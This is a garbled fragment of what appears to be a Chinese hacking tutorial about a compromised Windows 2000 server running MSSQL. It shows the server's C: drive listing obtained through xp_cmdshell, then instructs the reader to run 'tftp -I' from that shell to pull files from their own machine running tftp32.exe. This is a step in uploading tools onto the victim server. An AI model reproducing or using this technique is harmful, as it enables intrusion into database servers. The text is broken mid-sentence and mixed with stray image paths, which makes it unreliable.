 2002-05-22 07:41 <DIR> FOUND.000
2000-01-10 12:00 229,776 $LDR$
2000-01-10 12:00 363,344 TXTSETUP.SIF
2002-04-10 19:07 <DIR> Documents and Settings
2002-04-10 19:08 <DIR> Program Files
2002-04-10 20:01 <DIR> WINNT
2000-01-10 12:00 221,072 NTLDR
2000-01-10 12:00 304,624 BOOTFONT.BIN
2000-01-10 12:00 34,468 NTDETECT.COM
2002-04-10 20:36 <DIR> install
2002-04-10 21:39 <DIR> xyzq
2002-04-20 20:44 <DIR> VipProgram
2002-04-20 20:46 <DIR> VipInfo
2002-04-24 22:22 4,027 firework.rar
2002-04-27 15:00 309,416 netca.tgz
2002-05-14 14:06 <DIR> MSSQL7
DOS Command
dir c:\
Exec
图2-22
好，既然有FTTP，还等什么呢？在自己的
目录。在xp_cmdshell下输入：tftp -I 自己的
24）。
自己机器上的tftp32.exe执行如图2-25所示